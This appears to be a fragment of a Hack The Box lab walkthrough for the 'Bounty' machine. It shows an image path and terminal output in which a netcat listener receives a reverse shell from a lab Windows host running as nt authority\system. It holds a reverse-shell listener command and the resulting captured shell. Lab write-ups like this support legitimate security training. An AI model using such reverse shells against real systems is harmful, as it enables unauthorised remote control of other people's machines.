 ┌──(kali㉿kali)-[~/HTB/Labs/Bounty]
└─$ nc -lvp 4445
listening on [any] 4445 ...
10.129.30.81: inverse host lookup failed: Unknown host
connect to [10.10.14.251] from (UNKNOWN) [10.129.30.81] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Merlin\Desktop>whoami
whoami
nt authority\system
C:\Users\Merlin\Desktop>